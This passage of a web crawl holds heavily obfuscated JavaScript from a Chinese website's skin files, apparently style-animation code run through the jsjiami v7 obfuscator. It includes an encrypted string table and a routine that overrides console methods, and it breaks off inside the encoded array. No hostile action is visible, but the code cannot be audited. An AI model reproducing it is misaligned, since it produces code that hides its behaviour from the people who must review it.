_0x3c3905[_0x2df24d++];});};}else{var _0x4b0410=_0x528d09[_0x208506(0x298,'\x26\x40\x54\x48')]($,_0x5433d6),_0x45ccb8=_0x4b0410[_0x208506(0x1bd,'\x6c\x66\x56\x31')](_0x528d09[_0x208506(0x1a5,'\x32\x32\x62\x74')]),_0x211ee1=_0x45ccb8[_0x208506(0x325,'\x32\x32\x62\x74')],_0x4ea375=_0x45ccb8[_0x208506(0x327,'\x40\x69\x5d\x46')],_0x494392=_0x45ccb8[_0x208506(0x314,'\x64\x73\x5e\x64')],_0x159683=_0xea4e3b[_0x208506(0x340,'\x5d\x30\x71\x4f')][_0x208506(0x2b2,'\x76\x52\x79\x33')](_0x4ea375,_0x494392,_0xca3c32),_0x53aacf={};Object[_0x208506(0x32b,'\x66\x54\x76\x6c')](_0x211ee1)[_0x208506(0x274,'\x72\x51\x58\x43')](function(_0x45d4cf){var _0x4fcb47=_0x208506;if(_0x4bac81[_0x4fcb47(0x328,'\x76\x32\x4d\x35')](_0x4bac81[_0x4fcb47(0x28e,'\x56\x36\x6c\x25')],_0x4bac81[_0x4fcb47(0x354,'\x40\x69\x5d\x46')]))_0x53aacf[_0x45d4cf]=_0x211ee1[_0x45d4cf](_0x159683[_0x45d4cf]);else return _0x17f301[_0x4fcb47(0x206,'\x70\x25\x39\x37')](/^[\s]+/,'')[_0x4fcb47(0x283,'\x4c\x45\x77\x4b')](/[\s]+$/,'');}),_0x4b0410[_0x208506(0x263,'\x23\x39\x45\x66')](_0x53aacf);}});},_0x581948[_0x478415(0x1c0,'\x57\x5e\x5a\x21')][_0x478415(0x296,'\x4a\x6d\x68\x48')]=function(){var _0x38f2bb=_0x478415;if(_0x548b4e[_0x38f2bb(0x266,'\x7a\x73\x41\x67')](_0x548b4e[_0x38f2bb(0x197,'\x59\x30\x46\x25')],_0x548b4e[_0x38f2bb(0x242,'\x7a\x73\x41\x67')]))this[_0x38f2bb(0x191,'\x40\x69\x5d\x46')][_0x38f2bb(0x335,'\x77\x65\x35\x43')](function(_0x6a53ae,_0x125611){var _0xd8bbef=_0x38f2bb,_0x61d08e=_0x528d09[_0xd8bbef(0x213,'\x76\x32\x4d\x35')]($,_0x125611),_0x116bd0=_0x61d08e[_0xd8bbef(0x29d,'\x56\x36\x6c\x25')](_0x528d09[_0xd8bbef(0x375,'\x7a\x73\x41\x67')]),_0x597edf=_0x61d08e[_0xd8bbef(0x38d,'\x26\x57\x43\x59')](_0x528d09[_0xd8bbef(0x1a7,'\x25\x4c\x55\x39')]);_0x61d08e[_0xd8bbef(0x20e,'\x40\x69\x5d\x46')](_0x528d09[_0xd8bbef(0x1d8,'\x70\x25\x39\x37')],{'\x73\x74\x79\x6c\x65\x52\x65\x6e\x64\x65\x72\x65\x72\x73':_0xea4e3b[_0xd8bbef(0x359,'\x64\x44\x58\x37')][_0xd8bbef(0x253,'\x59\x30\x46\x25')](_0x116bd0),'\x73\x74\x61\x72\x74\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73':_0xea4e3b[_0xd8bbef(0x1c4,'\x76\x66\x52\x42')][_0xd8bbef(0x2ab,'\x5b\x7a\x4a\x52')](_0x116bd0),'\x65\x6e\x64\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73':_0xea4e3b[_0xd8bbef(0x24c,'\x4c\x45\x77\x4b')][_0xd8bbef(0x2e5,'\x69\x43\x52\x46')](_0x597edf)});});else{var _0x2eb48b={'\x79\x66\x6f\x71\x4d':function(_0x39d285,_0x6a20ef){var _0x2db116=_0x38f2bb;return _0x528d09[_0x2db116(0x1ca,'\x66\x53\x66\x74')](_0x39d285,_0x6a20ef);},'\x62\x65\x67\x4a\x79':function(_0x616809,_0xb80023){var _0x4db8d8=_0x38f2bb;return _0x528d09[_0x4db8d8(0x1c7,'\x42\x47\x70\x35')](_0x616809,_0xb80023);},'\x75\x41\x52\x50\x47':function(_0x389b8b,_0xeeb1dd){var _0x1fa6f3=_0x38f2bb;return _0x528d09[_0x1fa6f3(0x1c9,'\x5d\x30\x71\x4f')](_0x389b8b,_0xeeb1dd);}},_0x568214={};return _0x5a7462[_0x38f2bb(0x39a,'\x6c\x66\x56\x31')](_0x4ed6d2)[_0x38f2bb(0x24b,'\x64\x73\x5e\x64')](function(_0x34b897){var _0x5294ea=_0x38f2bb;_0x568214[_0x34b897]=_0x84674e[_0x34b897][_0x5294ea(0x1ad,'\x64\x44\x58\x37')](function(_0x345ede,_0x4228d6){var _0x1de05f=_0x5294ea;return _0x2eb48b[_0x1de05f(0x357,'\x2a\x54\x62\x62')](_0x2eb48b[_0x1de05f(0x306,'\x69\x43\x52\x46')](_0x2eb48b[_0x1de05f(0x217,'\x59\x30\x46\x25')](_0x361de8[_0x34b897][_0x4228d6],_0x345ede),_0x56abaa),_0x345ede);});}),_0x568214;}},_0x581948[_0x478415(0x1ee,'\x6f\x30\x5d\x64')][_0x478415(0x262,'\x76\x52\x79\x33')]=function(){var _0x50590d=_0x478415,_0x31afe6={'\x72\x46\x66\x6b\x69':function(_0x4e3e2f,_0x11d074){var _0x512ffd=_0x1615;return _0x548b4e[_0x512ffd(0x219,'\x4a\x6d\x68\x48')](_0x4e3e2f,_0x11d074);},'\x6c\x72\x5a\x48\x67':_0x548b4e[_0x50590d(0x295,'\x40\x69\x5d\x46')]};if(_0x548b4e[_0x50590d(0x2ed,'\x79\x57\x4a\x41')](_0x548b4e[_0x50590d(0x27f,'\x64\x73\x5e\x64')],_0x548b4e[_0x50590d(0x293,'\x26\x40\x54\x48')])){var _0x4cd5e8=_0xea4e3b[_0x50590d(0x350,'\x72\x44\x56\x72')][_0x50590d(0x1a3,'\x6f\x30\x5d\x64')](this[_0x50590d(0x1d0,'\x77\x65\x35\x43')][0x0]),_0x5c50e3=_0x548b4e[_0x50590d(0x299,'\x6f\x75\x63\x5e')](this[_0x50590d(0x1c8,'\x26\x40\x54\x48')][_0x50590d(0x380,'\x21\x52\x59\x7a')],this[_0x50590d(0x381,'\x72\x44\x56\x72')][_0x50590d(0x215,'\x69\x43\x52\x46')]);return _0x548b4e[_0x50590d(0x2a0,'\x76\x32\x4d\x35')](_0x548b4e[_0x50590d(0x36b,'\x42\x47\x70\x35')](_0x4cd5e8,this[_0x50590d(0x1fa,'\x55\x43\x50\x23')][_0x50590d(0x23b,'\x5b\x7a\x4a\x52')]),_0x5c50e3);}else{var _0x10cdf2={'\x6e\x7a\x72\x65\x44':function(_0x30c574,_0x517cbc){var _0x5aac3f=_0x50590d;return _0x31afe6[_0x5aac3f(0x2e0,'\x42\x47\x70\x35')](_0x30c574,_0x517cbc);},'\x6d\x52\x59\x72\x66':_0x31afe6[_0x50590d(0x245,'\x4c\x45\x77\x4b')]},_0x33b7c5=this[_0x50590d(0x2b5,'\x24\x48\x53\x33')][_0x50590d(0x1f5,'\x7a\x73\x41\x67')]?_0x660388[_0x50590d(0x2a8,'\x72\x51\x58\x43')][_0x50590d(0x1f2,'\x6c\x66\x56\x31')](this[_0x50590d(0x232,'\x24\x48\x53\x33')](),0x0):_0x3dece6[_0x50590d(0x350,'\x72\x44\x56\x72')][_0x50590d(0x367,'\x64\x44\x58\x37')](this[_0x50590d(0x37a,'\x79\x57\x4a\x41')](),0x0,0x1);this[_0x50590d(0x26c,'\x77\x65\x35\x43')][_0x50590d(0x1c1,'\x59\x30\x46\x25')](function(_0x15da80,_0x27aa0a){var _0x3cac06=_0x50590d,_0x311a93=_0x10cdf2[_0x3cac06(0x1d3,'\x5b\x7a\x4a\x52')](_0xdd2c20,_0x27aa0a),_0x9638f9=_0x311a93[_0x3cac06(0x2c9,'\x4c\x45\x77\x4b')](_0x10cdf2[_0x3cac06(0x33f,'\x72\x51\x58\x43')]),_0x4ea727=_0x9638f9[_0x3cac06(0x1c3,'\x2a\x54\x62\x62')],_0x21e6cc=_0x9638f9[_0x3cac06(0x193,'\x76\x32\x4d\x35')],_0xb86491=_0x9638f9[_0x3cac06(0x1be,'\x37\x26\x21\x6c')],_0x394e27=_0x575d5e[_0x3cac06(0x269,'\x26\x57\x43\x59')][_0x3cac06(0x36e,'\x66\x54\x76\x6c')](_0x21e6cc,_0xb86491,_0x33b7c5),_0x348df8={};_0x14d55a[_0x3cac06(0x39e,'\x76\x32\x4d\x35')](_0x4ea727)[_0x3cac06(0x24b,'\x64\x73\x5e\x64')](function(_0x24b75e){_0x348df8[_0x24b75e]=_0x4ea727[_0x24b75e](_0x394e27[_0x24b75e]);}),_0x311a93[_0x3cac06(0x286,'\x7a\x73\x41\x67')](_0x348df8);});}},_0x581948;}());_0x559502[_0x5e59a5(0x340,'\x5d\x30\x71\x4f')]=_0xc6f25;}]);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://hmyun.com.cn/skin/ZdsjuK1//js/2.0.8/index.js
body_size: 30164
content:
var version_='jsjiami.com.v7';var _0xad4fbd=_0x4de0;function _0x4de0(_0x247646,_0x418e4d){var _0x5e77e2=_0x55eb();return _0x4de0=function(_0x52be4e,_0x47a907){_0x52be4e=_0x52be4e-0x70;var _0x55ebab=_0x5e77e2[_0x52be4e];if(_0x4de0['\x78\x73\x5a\x56\x57\x55']===undefined){var _0x4de072=function(_0x24e129){var _0x2aacd9='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x16548e='',_0x295e29='';for(var _0x552f46=0x0,_0x50b15f,_0x20b77e,_0x3bd767=0x0;_0x20b77e=_0x24e129['\x63\x68\x61\x72\x41\x74'](_0x3bd767++);~_0x20b77e&&(_0x50b15f=_0x552f46%0x4?_0x50b15f*0x40+_0x20b77e:_0x20b77e,_0x552f46++%0x4)?_0x16548e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x50b15f>>(-0x2*_0x552f46&0x6)):0x0){_0x20b77e=_0x2aacd9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x20b77e);}for(var _0x5d367d=0x0,_0x17b597=_0x16548e['\x6c\x65\x6e\x67\x74\x68'];_0x5d367d<_0x17b597;_0x5d367d++){_0x295e29+='\x25'+('\x30\x30'+_0x16548e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d367d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x295e29);};var _0x19724a=function(_0x24d463,_0x17a860){var _0x584863=[],_0x145743=0x0,_0x417149,_0x55bc7a='';_0x24d463=_0x4de072(_0x24d463);var _0x2bf5b7;for(_0x2bf5b7=0x0;_0x2bf5b7<0x100;_0x2bf5b7++){_0x584863[_0x2bf5b7]=_0x2bf5b7;}for(_0x2bf5b7=0x0;_0x2bf5b7<0x100;_0x2bf5b7++){_0x145743=(_0x145743+_0x584863[_0x2bf5b7]+_0x17a860['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bf5b7%_0x17a860['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x417149=_0x584863[_0x2bf5b7],_0x584863[_0x2bf5b7]=_0x584863[_0x145743],_0x584863[_0x145743]=_0x417149;}_0x2bf5b7=0x0,_0x145743=0x0;for(var _0x554c47=0x0;_0x554c47<_0x24d463['\x6c\x65\x6e\x67\x74\x68'];_0x554c47++){_0x2bf5b7=(_0x2bf5b7+0x1)%0x100,_0x145743=(_0x145743+_0x584863[_0x2bf5b7])%0x100,_0x417149=_0x584863[_0x2bf5b7],_0x584863[_0x2bf5b7]=_0x584863[_0x145743],_0x584863[_0x145743]=_0x417149,_0x55bc7a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x24d463['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x554c47)^_0x584863[(_0x584863[_0x2bf5b7]+_0x584863[_0x145743])%0x100]);}return _0x55bc7a;};_0x4de0['\x52\x67\x4b\x47\x54\x6a']=_0x19724a,_0x247646=arguments,_0x4de0['\x78\x73\x5a\x56\x57\x55']=!![];}var _0x2cf298=_0x5e77e2[0x0],_0x3ef883=_0x52be4e+_0x2cf298,_0xccddd0=_0x247646[_0x3ef883];return!_0xccddd0?(_0x4de0['\x4a\x6e\x50\x41\x6a\x44']===undefined&&(_0x4de0['\x4a\x6e\x50\x41\x6a\x44']=!![]),_0x55ebab=_0x4de0['\x52\x67\x4b\x47\x54\x6a'](_0x55ebab,_0x47a907),_0x247646[_0x3ef883]=_0x55ebab):_0x55ebab=_0xccddd0,_0x55ebab;},_0x4de0(_0x247646,_0x418e4d);}(function(_0x3b31a9,_0x4d1d16,_0x180f50,_0xcd420d,_0xdc7919,_0xbfb084,_0x1ae7a9){return _0x3b31a9=_0x3b31a9>>0x8,_0xbfb084='hs',_0x1ae7a9='hs',function(_0x34ab7b,_0x1bc6b1,_0x594967,_0x340161,_0x5da820){var _0x5160c6=_0x4de0;_0x340161='tfi',_0xbfb084=_0x340161+_0xbfb084,_0x5da820='up',_0x1ae7a9+=_0x5da820,_0xbfb084=_0x594967(_0xbfb084),_0x1ae7a9=_0x594967(_0x1ae7a9),_0x594967=0x0;var _0x12e14d=_0x34ab7b();while(!![]&&--_0xcd420d+_0x1bc6b1){try{_0x340161=parseInt(_0x5160c6(0x288,'\x41\x5a\x4c\x31'))/0x1+parseInt(_0x5160c6(0xb0,'\x24\x39\x47\x25'))/0x2+-parseInt(_0x5160c6(0x2ae,'\x39\x46\x64\x63'))/0x3*(parseInt(_0x5160c6(0xc3,'\x59\x5e\x40\x76'))/0x4)+parseInt(_0x5160c6(0x207,'\x44\x50\x68\x79'))/0x5+-parseInt(_0x5160c6(0xea,'\x72\x69\x73\x41'))/0x6*(-parseInt(_0x5160c6(0x12a,'\x57\x6e\x30\x43'))/0x7)+-parseInt(_0x5160c6(0x19c,'\x30\x71\x72\x65'))/0x8+-parseInt(_0x5160c6(0x123,'\x28\x6d\x6e\x31'))/0x9;}catch(_0x511986){_0x340161=_0x594967;}finally{_0x5da820=_0x12e14d[_0xbfb084]();if(_0x3b31a9<=_0xcd420d)_0x594967?_0xdc7919?_0x340161=_0x5da820:_0xdc7919=_0x5da820:_0x594967=_0x5da820;else{if(_0x594967==_0xdc7919['replace'](/[VHKJrSxBpLegTDXb=]/g,'')){if(_0x340161===_0x1bc6b1){_0x12e14d['un'+_0xbfb084](_0x5da820);break;}_0x12e14d[_0x1ae7a9](_0x5da820);}}}}}(_0x180f50,_0x4d1d16,function(_0x5396da,_0x1172d7,_0x5a45b5,_0x363b54,_0x4d0c69,_0x39cbab,_0x586da5){return _0x1172d7='\x73\x70\x6c\x69\x74',_0x5396da=arguments[0x0],_0x5396da=_0x5396da[_0x1172d7](''),_0x5a45b5='\x72\x65\x76\x65\x72\x73\x65',_0x5396da=_0x5396da[_0x5a45b5]('\x76'),_0x363b54='\x6a\x6f\x69\x6e',(0x1396e0,_0x5396da[_0x363b54](''));});}(0xca00,0x1d601,_0x55eb,0xcc),_0x55eb)&&(version_=_0x55eb);var _0x47a907=(function(){var _0xb29305=!![];return function(_0x105686,_0x31aa12){var _0x29b59f=_0xb29305?function(){var _0x27ebe2=_0x4de0;if(_0x31aa12){var _0x352da1=_0x31aa12[_0x27ebe2(0x253,'\x79\x21\x67\x5b')](_0x105686,arguments);return _0x31aa12=null,_0x352da1;}}:function(){};return _0xb29305=![],_0x29b59f;};}()),_0x52be4e=_0x47a907(this,function(){var _0x1b916d=_0x4de0,_0x42d694={'\x64\x47\x6d\x67\x55':function(_0x7c2df0,_0x14675d){return _0x7c2df0!==_0x14675d;},'\x63\x43\x57\x58\x62':_0x1b916d(0x8c,'\x69\x23\x42\x74'),'\x4b\x63\x47\x4c\x77':function(_0x4c94f0,_0x509046){return _0x4c94f0===_0x509046;},'\x46\x68\x6a\x51\x48':_0x1b916d(0x2b4,'\x77\x41\x35\x24'),'\x58\x76\x7a\x4f\x4f':function(_0x431791,_0x464bde){return _0x431791===_0x464bde;},'\x6e\x52\x4c\x4b\x51':_0x1b916d(0x2a6,'\x45\x55\x58\x65'),'\x62\x7a\x6d\x6c\x4e':function(_0x31cd4d,_0x1908df){return _0x31cd4d===_0x1908df;},'\x56\x62\x59\x57\x71':_0x1b916d(0x264,'\x26\x67\x69\x56'),'\x57\x65\x58\x6e\x54':_0x1b916d(0xc5,'\x51\x78\x76\x5e'),'\x4f\x41\x42\x4f\x6d':_0x1b916d(0x21c,'\x4f\x4b\x4c\x65'),'\x67\x6c\x6e\x5a\x45':_0x1b916d(0x16b,'\x47\x25\x64\x53'),'\x78\x67\x75\x6a\x75':_0x1b916d(0x102,'\x45\x55\x58\x65'),'\x62\x58\x51\x7a\x62':_0x1b916d(0x1d1,'\x55\x5b\x6a\x56'),'\x6d\x45\x6a\x41\x4a':_0x1b916d(0xde,'\x6d\x52\x62\x56'),'\x6c\x46\x51\x7a\x45':function(_0x29f436,_0x448a7d){return _0x29f436<_0x448a7d;},'\x71\x76\x51\x47\x79':_0x1b916d(0x256,'\x4f\x39\x4c\x54')},_0x230190=_0x42d694[_0x1b916d(0x1ed,'\x4f\x39\x4c\x54')](typeof window,_0x42d694[_0x1b916d(0xe7,'\x6d\x58\x55\x41')])?window:_0x42d694[_0x1b916d(0x243,'\x57\x6f\x2a\x26')](typeof process,_0x42d694[_0x1b916d(0x23f,'\x77\x4b\x57\x73')])&&_0x42d694[_0x1b916d(0x1b3,'\x45\x55\x58\x65')](typeof require,_0x42d694[_0x1b916d(0x190,'\x39\x46\x64\x63')])&&_0x42d694[_0x1b916d(0x1c3,'\x2a\x39\x70\x66')](typeof global,_0x42d694[_0x1b916d(0x281,'\x2a\x39\x70\x66')])?global:this,_0x477017=_0x230190[_0x1b916d(0xf9,'\x2a\x39\x70\x66')]=_0x230190[_0x1b916d(0x18f,'\x74\x43\x24\x69')]||{},_0x4f1b63=[_0x42d694[_0x1b916d(0x215,'\x33\x6c\x6f\x62')],_0x42d694[_0x1b916d(0x22f,'\x5a\x5e\x72\x30')],_0x42d694[_0x1b916d(0xe4,'\x69\x23\x42\x74')],_0x42d694[_0x1b916d(0x1ff,'\x57\x6f\x2a\x26')],_0x42d694[_0x1b916d(0xbd,'\x57\x6f\x2a\x26')],_0x42d694[_0x1b916d(0x1cb,'\x33\x5b\x76\x40')],_0x42d694[_0x1b916d(0xf8,'\x51\x78\x76\x5e')]];for(var _0x36001b=0x0;_0x42d694[_0x1b916d(0x183,'\x4f\x39\x4c\x54')](_0x36001b,_0x4f1b63[_0x1b916d(0xe0,'\x57\x6e\x30\x43')]);_0x36001b++){var _0x1071d5=_0x42d694[_0x1b916d(0x224,'\x44\x50\x68\x79')][_0x1b916d(0x1ca,'\x26\x67\x69\x56')]('\x7c'),_0x26d78e=0x0;while(!![]){switch(_0x1071d5[_0x26d78e++]){case'\x30':_0x477017[_0x2f0799]=_0x420bb5;continue;case'\x31':_0x420bb5[_0x1b916d(0x1b2,'\x44\x50\x68\x79')]=_0x47a907[_0x1b916d(0x265,'\x77\x41\x35\x24')](_0x47a907);continue;case'\x32':var _0x2dfa4c=_0x477017[_0x2f0799]||_0x420bb5;continue;case'\x33':var _0x420bb5=_0x47a907[_0x1b916d(0x26b,'\x24\x5d\x57\x79')][_0x1b916d(0x1b1,'\x4f\x44\x37\x68')][_0x1b916d(0x188,'\x78\x77\x75\x38')](_0x47a907);continue;case'\x34':var _0x2f0799=_0x4f1b63[_0x36001b];continue;case'\x35':_0x420bb5[_0x1b916d(0xfa,'\x44\x50\x68\x79')]=_0x2dfa4c[_0x1b916d(0x227,'\x26\x67\x69\x56')][_0x1b916d(0xdc,'\x74\x43\x24\x69')](_0x2dfa4c);continue;}break;}}});function _0x55eb(){var _0x73e802=(function(){return[version_,'\x65\x53\x6a\x4b\x73\x65\x6a\x56\x58\x69\x70\x54\x61\x42\x6d\x58\x67\x53\x69\x2e\x48\x44\x67\x63\x4a\x72\x6f\x54\x4a\x6d\x72\x42\x2e\x78\x76\x62\x4c\x37\x78\x44\x3d\x3d','\x57\x4f\x76\x50\x57\x4f\x58\x33\x6e\x57','\x57\x37\x7a\x39\x6d\x6d\x6f\x69\x57\x4f\x4c\x63\x70\x47','\x57\x34\x4e\x64\x4f\x53\x6f\x73\x61\x38\x6b\x39\x57\x52\x72\x65\x45\x47\x70\x64\x4a\x43\x6f\x57\x77\x57\x74\x64\x51\x77\x39\x4b\x57\x52\x54\x43\x57\x50\x37\x63\x4a\x43\x6f\x30','\x64\x4c\x66\x50\x45\x58\x4f','\x7a\x38\x6b\x56\x57\x36\x48\x31\x45\x76\x48\x77\x57\x50\x44\x50\x76\x33\x75\x42\x62\x30\x38','\x57\x37\x5a\x63\x56\x43\x6b\x39\x44\x4e\x61','\x72\x43\x6b\x49\x57\x36\x39\x76\x46\x71','\x77\x6d\x6b\x56\x57\x37\x50\x4a\x41\x47','\x57\x37\x31\x41\x57\x4f\x71\x4f\x7a\x47','\x78\x53\x6b\x4b\x79\x43\x6b\x4d\x57\x36\x35\x72\x57\x50\x6c\x63\x48\x43\x6f\x59','\x67\x43\x6b\x70\x6a\x49\x6d','\x43\x53\x6b\x52\x45\x53\x6b\x36\x57\x37\x7a\x79','\x67\x30\x70\x64\x49\x73\x5a\x63\x53\x57','\x76\x38\x6f\x4f\x57\x51\x70\x64\x4d\x57\x43','\x57\x36\x33\x63\x53\x43\x6b\x42\x57\x52\x30\x36\x57\x35\x2f\x64\x47\x61','\x57\x37\x62\x58\x57\x50\x30\x41\x57\x37\x4b','\x45\x38\x6f\x64\x65\x4d\x6c\x64\x53\x75\x37\x64\x47\x63\x75','\x57\x34\x7a\x44\x57\x52\x43\x36','\x68\x6d\x6b\x56\x57\x35\x68\x63\x51\x30\x43','\x57\x4f\x33\x64\x48\x5a\x69\x61\x46\x47','\x6a\x38\x6b\x5a\x6c\x67\x4a\x63\x52\x71','\x68\x6d\x6b\x61\x57\x34\x4c\x69\x57\x51\x61','\x57\x52\x42\x64\x50\x73\x34\x41\x76\x57\x47','\x57\x51\x4e\x63\x51\x64\x69\x67\x62\x61','\x57\x34\x33\x64\x51\x6d\x6f\x69\x70\x38\x6b\x4c\x57\x52\x7a\x58','\x70\x43\x6f\x66\x57\x4f\x68\x64\x47\x53\x6f\x76','\x75\x53\x6f\x2b\x42\x31\x78\x64\x54\x57','\x6d\x72\x52\x64\x55\x6d\x6b\x63\x79\x71','\x57\x50\x4f\x4e\x57\x34\x42\x64\x4c\x57','\x68\x6d\x6f\x37\x57\x50\x4a\x64\x56\x38\x6f\x76','\x57\x52\x6c\x63\x48\x38\x6b\x42','\x77\x38\x6f\x6f\x74\x38\x6f\x4e\x64\x47','\x57\x34\x69\x46\x43\x4c\x78\x63\x56\x43\x6b\x72\x57\x34\x53','\x57\x52\x4e\x64\x48\x59\x47\x45\x72\x57','\x78\x43\x6f\x62\x6b\x65\x4e\x64\x4e\x57','\x70\x62\x52\x64\x4c\x43\x6b\x59\x77\x4e\x38','\x57\x50\x4b\x49\x57\x35\x4e\x64\x4c\x49\x75','\x74\x53\x6f\x71\x46\x68\x6c\x64\x54\x38\x6b\x61\x46\x48\x37\x63\x47\x67\x6c\x63\x4a\x59\x71','\x57\x36\x52\x63\x47\x53\x6b\x51\x73\x4d\x4c\x72\x67\x61','\x6d\x53\x6b\x49\x57\x34\x58\x39\x57\x51\x61','\x6a\x4c\x35\x71\x72\x58\x4f','\x64\x5a\x56\x63\x55\x74\x76\x67','\x57\x51\x68\x63\x56\x6d\x6b\x61\x57\x52\x43\x33\x57\x34\x38','\x63\x72\x47\x47\x57\x4f\x4c\x2b\x57\x50\x65\x2b','\x6f\x4a\x46\x64\x4b\x43\x6b\x2b\x46\x61','\x64\x43\x6b\x4b\x65\x53\x6f\x51\x75\x47','\x57\x34\x54\x32\x70\x4b\x43\x47','\x67\x53\x6b\x79\x65\x38\x6f\x4d\x73\x71','\x57\x34\x37\x64\x51\x43\x6b\x31','\x6c\x72\x31\x70\x57\x37\x47\x6c\x57\x37\x48\x6a\x68\x47\x5a\x64\x54\x6d\x6b\x36','\x57\x52\x6a\x68\x61\x6d\x6f\x71\x57\x37\x4e\x64\x47\x61','\x6c\x43\x6b\x47\x57\x36\x78\x63\x4d\x4b\x6d','\x45\x75\x4f\x42\x57\x52\x6d','\x66\x6d\x6b\x71\x66\x43\x6f\x79\x76\x63\x30','\x64\x48\x4a\x63\x56\x49\x31\x34','\x46\x53\x6b\x75\x57\x37\x4b\x43\x57\x34\x33\x63\x55\x6d\x6b\x51\x61\x58\x54\x62\x46\x53\x6f\x44\x57\x35\x66\x31\x57\x52\x4b','\x42\x53\x6f\x2b\x43\x66\x2f\x64\x48\x57','\x73\x4e\x75\x68\x57\x50\x6c\x64\x56\x43\x6b\x33\x62\x71','\x78\x53\x6f\x70\x57\x52\x52\x64\x4d\x4a\x61\x65\x57\x52\x4e\x64\x56\x47\x71','\x57\x35\x31\x35\x6c\x66\x47\x53\x77\x6d\x6f\x4c\x57\x37\x4e\x63\x52\x57','\x57\x52\x69\x4b\x57\x34\x2f\x64\x53\x62\x34','\x57\x52\x64\x63\x4f\x43\x6b\x6d\x57\x34\x69\x6b','\x75\x47\x69\x73\x41\x53\x6f\x6e\x75\x57\x37\x64\x53\x38\x6b\x41','\x64\x38\x6b\x63\x57\x37\x4e\x63\x50\x4e\x37\x64\x47\x53\x6f\x36\x70\x43\x6b\x71\x78\x6d\x6b\x48\x75\x43\x6f\x4d\x57\x52\x31\x77\x7a\x4c\x79\x55\x57\x36\x65','\x6a\x6d\x6b\x70\x6a\x73\x42\x63\x50\x53\x6f\x44\x74\x47','\x57\x34\x2f\x64\x50\x53\x6f\x49\x66\x43\x6b\x6f','\x66\x30\x7a\x6a\x70\x6d\x6b\x45\x67\x64\x37\x64\x4b\x38\x6b\x50\x57\x52\x72\x4d\x57\x37\x69','\x6d\x62\x79\x47\x57\x52\x35\x54','\x79\x38\x6f\x77\x57\x4f\x38\x75\x57\x35\x79','\x6d\x4a\x2f\x63\x4b\x68\x34\x72\x57\x50\x48\x4d','\x75\x38\x6f\x4d\x71\x43\x6f\x50\x65\x43\x6f\x4b\x57\x50\x70\x63\x56\x38\x6f\x36\x57\x51\x37\x64\x4a\x33\x4a\x64\x48\x43\x6b\x42','\x72\x38\x6f\x74\x57\x52\x56\x64\x49\x59\x30\x4e\x57\x51\x4e\x64\x51\x48\x75\x41','\x75\x53\x6f\x37\x76\x38\x6f\x56\x64\x43\x6f\x31\x57\x52\x61','\x57\x52\x56\x64\x55\x4a\x47\x62\x45\x61','\x6b\x67\x42\x64\x53\x64\x70\x63\x4c\x72\x65','\x43\x78\x70\x64\x51\x47','\x45\x76\x38\x73\x57\x51\x7a\x5a','\x41\x6d\x6b\x52\x57\x36\x39\x31\x45\x76\x48\x77\x57\x50\x44\x50\x76\x33\x75\x42\x62\x30\x39\x38\x57\x50\x5a\x64\x51\x62\x4e\x63\x49\x63\x56\x63\x50\x72\x78\x64\x53\x53\x6b\x58','\x57\x36\x52\x63\x4d\x43\x6b\x58\x76\x33\x72\x45\x65\x76\x56\x63\x4d\x47','\x67\x4b\x76\x46\x46\x58\x30','\x72\x66\x54\x78\x72\x38\x6f\x72\x66\x61','\x57\x51\x68\x64\x51\x59\x30\x2f\x71\x61','\x57\x52\x4a\x63\x4c\x75\x71\x34\x57\x34\x6d','\x46\x6d\x6b\x2b\x57\x37\x44\x74\x45\x47','\x57\x51\x48\x33\x57\x51\x39\x6f\x6d\x57','\x70\x53\x6b\x2b\x61\x43\x6f\x69\x57\x35\x61\x54\x45\x68\x2f\x64\x56\x43\x6b\x34\x57\x34\x68\x64\x4a\x43\x6f\x32\x57\x51\x47','\x57\x52\x68\x63\x55\x57\x4b\x42\x6b\x71','\x42\x31\x30\x79\x57\x50\x78\x64\x4b\x57','\x57\x34\x31\x33\x57\x51\x53\x46\x45\x47','\x57\x34\x6a\x44\x57\x52\x75\x51\x57\x37\x42\x63\x4a\x61','\x75\x43\x6f\x4c\x57\x52\x71\x6e\x57\x36\x75','\x6e\x6d\x6b\x75\x6f\x33\x37\x63\x4a\x6d\x6b\x5a\x6a\x43\x6f\x2b\x63\x66\x56\x64\x4d\x71','\x62\x43\x6b\x6a\x78\x6d\x6b\x48\x57\x52\x43','\x57\x36\x52\x63\x4d\x43\x6b\x57','\x57\x37\x46\x64\x51\x43\x6b\x32\x57\x34\x6e\x42\x57\x4f\x6d','\x74\x6d\x6b\x61\x75\x6d\x6b\x67\x57\x35\x4b','\x57\x50\x33\x63\x47\x65\x47\x77\x57\x35\x4f','\x57\x37\x58\x49\x57\x51\x38\x76\x57\x37\x47','\x67\x72\x34\x66\x57\x4f\x58\x31','\x78\x43\x6f\x6e\x57\x52\x4e\x64\x48\x59\x53','\x7a\x38\x6b\x36\x7a\x38\x6b\x34','\x46\x31\x57\x4c\x57\x51\x35\x51','\x45\x4c\x43\x78\x57\x50\x6a\x42','\x57\x52\x53\x49\x67\x32\x53\x73\x63\x53\x6b\x59\x57\x34\x57\x5a\x73\x61\x4a\x64\x47\x47','\x7a\x38\x6f\x43\x57\x50\x74\x64\x4e\x49\x53','\x57\x36\x76\x64\x6b\x67\x75\x30\x71\x53\x6f\x41\x57\x35\x74\x63\x4e\x38\x6b\x71\x57\x36\x6e\x38\x61\x38\x6b\x68\x44\x68\x56\x63\x4b\x4a\x58\x31\x68\x53\x6f\x3